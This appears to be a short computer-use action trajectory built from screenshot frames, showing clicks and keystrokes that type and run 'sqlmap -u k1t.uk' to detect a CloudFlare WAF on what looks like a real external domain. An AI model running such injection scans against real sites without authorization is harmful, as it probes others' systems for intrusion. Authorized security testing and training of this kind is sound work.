
double_click(316, 454)

mouse_move(481, 592)

Step: Run sqlmap -u k1t.uk and highlight the detected CloudFlare WAF
text(sql)

text(map -u)

text(k1t.uk)

double_click(790, 341)
